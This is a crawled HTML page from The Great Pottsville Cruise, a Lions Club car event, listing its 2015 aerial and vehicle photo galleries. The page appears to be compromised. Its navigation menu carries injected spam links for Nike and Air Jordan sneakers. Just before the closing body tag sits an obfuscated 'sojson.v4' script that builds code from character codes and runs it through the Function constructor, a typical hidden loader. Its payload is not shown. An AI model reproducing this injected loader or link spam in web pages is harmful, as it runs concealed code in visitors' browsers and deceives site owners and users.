

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thegreatpottsvillecruise.com/node_galleries_grid/2015
body_size: 4805
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Gallery Summary | The Great Pottsville Cruise</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="/sites/default/themes/gpcruise/favicon.ico" type="image/x-icon" />
<meta property="fb:app_id" content="1485205581707283" />
  <link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css/css_fd0a81b618cc2170463552bfc049c7be.css" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/default/files/css/css_1d5df4b41c3ae33b9b7f280f9a7ec191.css" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/themes/gpcruise/css/ie.css?L" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/themes/gpcruise/css/ie6.css?L" />
<![endif]-->
  <script type="text/javascript" src="/sites/default/files/js/js_c91a1d99a1bfb35ca81165d09009302b.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fb_connect": { "front_url": "/", "fbu": 0, "uid": 0 }, "googleanalytics": { "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" }, "lightbox2": { "rtl": 0, "file_path": "/(\\w\\w/)sites/default/files", "default_image": "/sites/all/modules/lightbox2/images/brokenimage.jpg", "border_size": 2, "font_color": "fff", "box_color": "000", "top_position": "10", "overlay_opacity": "0.9", "overlay_color": "000", "disable_close_click": 1, "resize_sequence": 0, "resize_speed": 400, "fade_in_speed": 400, "slide_down_speed": 600, "use_alt_layout": 0, "disable_resize": 0, "disable_zoom": 0, "force_show_nav": 0, "show_caption": 1, "loop_items": 0, "node_link_text": "", "node_link_target": 0, "image_count": "Image !current of !total", "video_count": "Video !current of !total", "page_count": "Page !current of !total", "lite_press_x_close": "press \x3ca href=\"#\" onclick=\"hideLightbox(); return FALSE;\"\x3e\x3ckbd\x3ex\x3c/kbd\x3e\x3c/a\x3e to close", "download_link_text": "", "enable_login": false, "enable_contact": false, "keys_close": "c x 27", "keys_previous": "p 37", "keys_next": "n 39", "keys_zoom": "z", "keys_play_pause": "32", "display_image_size": "original", "image_node_sizes": "()", "trigger_lightbox_classes": "", "trigger_lightbox_group_classes": "", "trigger_slideshow_classes": "", "trigger_lightframe_classes": "", "trigger_lightframe_group_classes": "", "custom_class_handler": 0, "custom_trigger_classes": "", "disable_for_gallery_lists": true, "disable_for_acidfree_gallery_lists": true, "enable_acidfree_videos": true, "slideshow_interval": 5000, "slideshow_automatic_start": true, "slideshow_automatic_exit": true, "show_play_pause": true, "pause_on_next_click": false, "pause_on_previous_click": true, "loop_slides": false, "iframe_width": 600, "iframe_height": 400, "iframe_border": 1, "enable_video": 0 }, "nice_menus_options": { "delay": 800, "speed": 1 }, "extlink": { "extTarget": "_blank", "extClass": "ext", "extSubdomains": 1, "extExclude": "", "extInclude": "", "extCssExclude": "", "extCssExplicit": "", "extAlert": 0, "extAlertText": "This link will take you to an external web site. We are not responsible for their content.", "mailtoClass": "mailto" } });
//--><!]]>
</script>
</head>
<body class="page not-front not-logged-in page-node-galleries-grid no-sidebars page-node-galleries-grid-2015 section-node-galleries-grid page-views">

  <div id="skip-link"><a href="#navigation-bar">Jump to Navigation</a></div>

  <div id="my-account-links"></div>
  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

                              <div id="header-right">
                      <div id="search-box">
              <form action="/node_galleries_grid/2015"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div><div id="search" class="container-inline">
  <div class="form-item" id="edit-search-theme-form-1-wrapper">
 <label for="edit-search-theme-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_theme_form" id="edit-search-theme-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit" value="Search"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-VqXlqKj3YbvEJGrx7OKuphDt-2sgWv3U4df4K7JxKmE" value="form-VqXlqKj3YbvEJGrx7OKuphDt-2sgWv3U4df4K7JxKmE"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>

</div></form>
            </div>
                  </div>
        <div id="header-left">
          <div id="header-left-text">
            Sat, Aug 13th, 2016<br/>
            Raffle Run &amp; Cruise<br/>
          </div>
        </div>
        <a href="/" title="Home" rel="home" id="logo"><img src="/sites/default/files/gpcruise_logo.png" alt="Home" /></a>
      
      

      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper">
      <div id="navigation-bar"><div class="region region-navigation-bar">
  <div id="block-nice_menus-1" class="block block-nice_menus first last region-odd odd region-count-1 count-1">
  
  <div class="content">
    <ul class="nice-menu nice-menu-down" id="nice-menu-1"><li class="keys_words menu-733 menu-path even "><a href="" title=""></a></li><li class="keys_words menu-733 menu-path even "><a href="" title=""></a></li><li class="keys_words menu-733 menu-path even "><a href="" title=""></a></li><li class="keys_words menu-733 menu-path even "><a href="/fccgdRshop" title="">nike sabrina 2 sneaker release date</a></li><li class="keys_words menu-733 menu-path even "><a href="/fccjjVshop" title="">nike revolution 7</a></li><li class="keys_words menu-733 menu-path even "><a href="/fccffashop" title="">air jordan 4 military blue 2024</a></li><li class="menu-580 menu-path-front first  odd "><a href="/" title="">Home</a></li>
<li class="menu-733 menu-path-events even "><a href="/events" title="">Event Schedule</a></li>
<li class="menu-1582 menu-path-node-1386 odd "><a href="/content/directions-parking" title="Driving Directions">Directions &amp; Parking</a></li>
<li class="menu-771 menu-path-trophy-list even "><a href="/trophy-list" title="">Trophy List</a></li>
<li class="menu-1051 menu-path-galleries-by-year odd "><a href="/galleries-by-year" title="">Photo Galleries</a></li>
<li class="menu-760 menu-path-promotional-material even "><a href="/promotional-material" title="">Promotional Material</a></li>
<li class="menu-762 menu-path-sponsors odd "><a href="/sponsors" title="">Sponsors</a></li>
<li class="menu-581 menu-path-contact even  last "><a href="/contact" title="">Contact Us</a></li>
</ul>
  </div>

  </div><!-- /.block -->
</div><!-- /.region -->
</div>
      <div id="main" class="clearfix">

      <div id="content" class="column"><div class="section">

        
        
        <div class="breadcrumb"><a href="/">Home</a> › </div>                  <h1 class="title">Gallery Summary</h1>
                                
        
        <div id="content-area">
          <div class="views_view view view-node-gallery-gallery-summaries view-id-node_gallery_gallery_summaries view-display-id-page_4 view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <table class="views-view-grid col-3">
  <tbody>
                <tr class="row-1 row-first row-last">
                  <td class="col-1 col-first">
              
  <div class="views-field-title">
                <span class="field-content"><a href="/gallery_lightbox2/4343" title="View 2015 Aerial Photos">2015 Aerial Photos</a></span>
  </div>
  
  <div class="views-field-field-node-gallery-image-fid">
                <span class="field-content"><a href="/gallery_lightbox2/4343" title="View the 2015 Aerial Photos gallery"><img src="http://www.thegreatpottsvillecruise.com/sites/default/files/imagecache/node-gallery-cover/gallery/images/dsc_0754.jpg" alt="" title="" width="320" height="320" class="imagecache imagecache-node-gallery-cover imagecache-default imagecache-node-gallery-cover_default"/></a></span>
  </div>
  
  <div class="views-field-image-count">
                <span class="field-content">(18 images)</span>
  </div>
          </td>
                  <td class="col-2">
              
  <div class="views-field-title">
                <span class="field-content"><a href="/gallery_lightbox2/3655" title="View 2015 Cruise Vehicles">2015 Cruise Vehicles</a></span>
  </div>
  
  <div class="views-field-field-node-gallery-image-fid">
                <span class="field-content"><a href="/gallery_lightbox2/3655" title="View the 2015 Cruise Vehicles gallery"><img src="http://www.thegreatpottsvillecruise.com/sites/default/files/imagecache/node-gallery-cover/gallery/images/dsc_0003.jpg" alt="" title="" width="320" height="320" class="imagecache imagecache-node-gallery-cover imagecache-default imagecache-node-gallery-cover_default"/></a></span>
  </div>
  
  <div class="views-field-image-count">
                <span class="field-content">(734 images)</span>
  </div>
          </td>
                  <td class="col-3 col-last">
                      </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      
      
      
    </div></div> <!-- /#main, /#main-wrapper -->

          <div id="footer"><div class="section">

        
        
        <div class="region region-footer">
  <div id="block-block-3" class="block block-block first last region-odd even region-count-1 count-2">
  
  <div class="content">
    <p style="text-align: center;">Copyright&nbsp;©2016 The Great Pottsville Cruise, a Pottsville Lions Club Event</p>
<p style="text-align: center;">Web site donated by NerdyiT LLC</p>
<p style="text-align: center;">&nbsp;</p>
  </div>

  </div><!-- /.block -->
</div><!-- /.region -->

      </div></div> <!-- /.section, /#footer -->
    
  </div></div> <!-- /#page, /#page-wrapper -->

  
  <div id="fb-root"></div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
  jQuery.extend(Drupal.settings, {"fb":{"base_url":"http:\/\/www.thegreatpottsvillecruise.com","ajax_event_url":"http:\/\/www.thegreatpottsvillecruise.com\/fb\/ajax","is_anonymous":true,"label":"gpcruise_fb","namespace":"","perms":"","reload_url":"http:\/\/www.thegreatpottsvillecruise.com\/node_galleries_grid\/2015","reload_url_append_hash":false,"fb_init_settings":{"xfbml":false,"status":false,"oauth":true,"cookie":true,"appId":"1485205581707283","channelUrl":"http:\/\/www.thegreatpottsvillecruise.com\/fb\/channel"},"test_login_status":false,"get_login_status":true,"controls":"","js_sdk_url":"http:\/\/connect.facebook.net\/en_US\/all.js"}});

if (typeof(FB) == 'undefined') {
  var e = document.createElement('script');
  e.async = true;
  e.src = Drupal.settings.fb.js_sdk_url;
  document.getElementById('fb-root').appendChild(e);
}


//--><!]]>

</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-5885032-23"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='7a1bf'></span></body>
</html>
